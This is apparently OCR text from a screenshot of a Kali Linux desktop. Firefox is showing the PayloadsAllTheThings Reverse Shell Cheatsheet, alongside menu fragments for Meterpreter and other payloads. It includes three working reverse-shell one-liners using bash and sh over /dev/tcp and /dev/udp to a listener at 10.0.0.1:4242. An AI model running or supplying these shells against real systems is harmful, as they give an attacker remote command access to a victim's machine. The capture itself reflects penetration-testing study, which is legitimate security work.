 Discord
Mozilla Firefox
PayloadsAllTheThin...
ionknow@kali: ~/Do...
ionknow@kali: ~/De...
11:38 PM
PayloadsAllTheThings/Reverse Shell Cheatsheet.md at master · swisskyrepo/PayloadsAllTheThings · GitHub - Mozilla Firefox
PayloadsAllTheThings/R
CyberChef
GitHub - blasty/CVE-202
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology and Resources/Reverse Shell Cheatsheet.md#bash-tcp
120%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
The image "http://10.1...
NetHunter
Offensive Security
The image "http://10.1...
Exploit-DB
GHDB
MSFU
PHP
Powershell
Python
Ruby
Socat
War
Meterpreter Shell
Windows Staged reverse TCP
Windows Stageless reverse TCP
Linux Staged reverse TCP
Linux Stageless reverse TCP
Other platforms
Spawn TTY Shell
References
Reverse Shell
Bash TCP
bash -i >& /dev/tcp/10.0.0.1/4242 0>&1
0<&196;exec 196<>/dev/tcp/10.0.0.1/4242; sh <&196 >&196 2>&196
Bash UDP
Victim:
sh -i >& /dev/udp/10.0.0.1/4242 0>&1
Listener: